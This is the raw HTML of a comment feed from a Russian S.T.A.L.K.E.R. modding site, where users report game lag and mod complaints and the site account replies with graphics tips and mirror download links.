href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/adr_anomaly_desolation/51-1-0-7355">Ответить ➤</a></div>26.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "26.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="26.12.2025"> 09:37</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">попробуйте в настройках поотключать опции по типу глубина резкости и прочего, если не помогает - снизить графические настройки. Замечал такое на ПК у которого интегрированная видеокарта (система слабовата и при резком движении там треш происходил)</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>26.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386"> Sborka by TeamLite - Anomaly 1.5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "26.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="26.12.2025"> 09:33</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">этот вопрос лучше <a class="link" href="https://u.to/MeHlIA" title="https://vk.com/coc_lite_reborn" rel="nofollow" target="_blank">задать разработчику</a>.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386">Ответить ➤</a></div>26.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386"> Sborka by TeamLite - Anomaly 1.5.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар uct-1948" title="uct-1948" src="/ava/STALKER-2020-1/279.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "26.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="26.12.2025"> 06:59</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-117878', 'up117878', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-117878', 'up117878', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> uct-1948 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Как отключить лимит переходов</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/sborka_by_teamlite_anomaly_1_5_3/51-1-0-7386">Ответить ➤</a></div>26.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="igor282003ru" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "26.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="26.12.2025"> 01:41</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333849', 'up333849', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-333849', 'up333849', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> igor282003ru </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Движения происходят с большой задержкой. Ни у кого такой проблемы не было? Как решить?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395">Ответить ➤</a></div>26.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/final_update_mod_ogsr_engine_standalone/5-1-0-7405"> Final Update Mod + OGSR Engine - Standalone </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "25.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="25.12.2025"> 00:15</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительная ссылка <br /><br /> <a class="link" href="https://u.to/M7ZtIg" title="https://drive.google.com/file/d/1GTuFgfgcTL-TTCUUHU9KxsQXrhLtqU2j/view?usp=sharing" rel="nofollow" target="_blank">Гугл Диск</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/final_update_mod_ogsr_engine_standalone/5-1-0-7405">Ответить ➤</a></div>25.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_2_serdce_chernobylja/vse_mody_na_stalker_2_serdce_chernobylja/sborka_radio_stalker_2_russkij_rok/89-1-0-7404"> Сборка радио STALKER 2 - Русский Рок </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "24.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="24.12.2025"> 14:38</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительная ссылка <br /><br /> <a class="link" href="https://u.to/AqFtIg" title="https://drive.google.com/file/d/1xNieYYsIceS3Mrc-vyxwJoXwnAiKVziX/view?usp=sharing" rel="nofollow" target="_blank">Гугл Диск</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_2_serdce_chernobylja/vse_mody_na_stalker_2_serdce_chernobylja/sborka_radio_stalker_2_russkij_rok/89-1-0-7404">Ответить ➤</a></div>24.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/snezhnaja_zona_nature_winter_v2_3_black_edition/5-1-0-6603"> Снежная зона + Nature Winter Black Edition </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "24.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="24.12.2025"> 10:54</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">попробуйте удалить файл user и перенастроить графические опции в меню игры, возможно поможет (но это не точно)</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/snezhnaja_zona_nature_winter_v2_3_black_edition/5-1-0-6603">Ответить ➤</a></div>24.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/snezhnaja_zona_nature_winter_v2_3_black_edition/5-1-0-6603"> Снежная зона + Nature Winter Black Edition </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="monolitanime" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "24.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="24.12.2025"> 10:32</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-264275', 'up264275', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-264275', 'up264275', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> monolitanime </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > ПРОШУ ПРОЩЕНИЕ А НЕЛЬЗЯ БЫЛО ОСВЕЩЕНИЕ СДЕЛАТЬ НОРМАЛЬНЫМ</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/snezhnaja_zona_nature_winter_v2_3_black_edition/5-1-0-6603">Ответить ➤</a></div>24.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_2_serdce_chernobylja/vse_mody_na_stalker_2_serdce_chernobylja/stalker_2_serdce_chernobylja_repak_torrent/89-1-0-7024"> S.T.A.L.K.E.R. 2: Сердце Чернобыля - Торрент </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "23.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="23.12.2025"> 20:31</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">даже обновлять эту шляпу желания нет:)</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_2_serdce_chernobylja/vse_mody_na_stalker_2_serdce_chernobylja/stalker_2_serdce_chernobylja_repak_torrent/89-1-0-7024">Ответить ➤</a></div>23.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_2_serdce_chernobylja/vse_mody_na_stalker_2_serdce_chernobylja/stalker_2_serdce_chernobylja_repak_torrent/89-1-0-7024"> S.T.A.L.K.E.R. 2: Сердце Чернобыля - Торрент </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар mikhailbikul" title="mikhailbikul" src="/avatar/03/04/25931555.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "23.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="23.12.2025"> 20:14</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-152259', 'up152259', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-152259', 'up152259', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> mikhailbikul </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > ты даже не поверишь, на сколько сильно.....</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_2_serdce_chernobylja/vse_mody_na_stalker_2_serdce_chernobylja/stalker_2_serdce_chernobylja_repak_torrent/89-1-0-7024">Ответить ➤</a></div>23.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_2_serdce_chernobylja/vse_mody_na_stalker_2_serdce_chernobylja/big_pack_mods/89-1-0-7257"> Big Pack Mods </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар mikhailbikul" title="mikhailbikul" src="/avatar/03/04/25931555.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "23.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="23.12.2025"> 20:10</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-152259', 'up152259', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-152259', 'up152259', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> mikhailbikul </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">А нельзя указать заранее, что там за деньги мод пак, чтоб не вводить людей в заблуждение и не тратить их время?</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_2_serdce_chernobylja/vse_mody_na_stalker_2_serdce_chernobylja/big_pack_mods/89-1-0-7257">Ответить ➤</a></div>23.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/g_s_w_r_1_5_20_call_of_pripyat_official_build/1-1-0-7403"> G.S.W.R. 1.5.20 - Call Of Pripyat Official Build </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "23.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="23.12.2025"> 19:32</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительно по ссылкам <br /><br /> <a class="link" href="https://u.to/tYBtIg" title="https://disk.yandex.ru/d/P3M0SV7R1DQ0tA" rel="nofollow" target="_blank">Яндекс Диск</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/g_s_w_r_1_5_20_call_of_pripyat_official_build/1-1-0-7403">Ответить ➤</a></div>23.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/eft_edition_v_2_1_anomaly_1_5_1/51-1-0-5601"> EFT EDITION V.2.1 - ANOMALY 1.5.1 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "23.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="23.12.2025"> 19:19</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">значит у кого-то торрент-клиент не фурычит.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/eft_edition_v_2_1_anomaly_1_5_1/51-1-0-5601">Ответить ➤</a></div>23.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/eft_edition_v_2_1_anomaly_1_5_1/51-1-0-5601"> EFT EDITION V.2.1 - ANOMALY 1.5.1 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="QWERTY6969" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "23.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="23.12.2025"> 18:35</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-217774', 'up217774', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-217774', 'up217774', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> QWERTY6969 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Раздают</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/eft_edition_v_2_1_anomaly_1_5_1/51-1-0-5601">Ответить ➤</a></div>23.12.2025</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/secret_trails_upd_15_12_25/5-1-0-7395"> Secret Trails - UPD 15.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "23.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="23.12.2025"> 12:48</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Это не наш, а авторский лаунчер. Скачиваете лаунчер (если идет в архиве распаковываем, если EXE вариант, создаем папку куда лаунчер скачает игру и кладем его туда), запускаем лаунчер, открывается окно в нем будет кнопка СКАЧАТЬ игру, жмакаем и ждем пока скачает, далее появится кнопка ИГРАТЬ. На этом все!  <br /><br /> P.S. Хотя автор и пишет что лаунчер работает на Windows 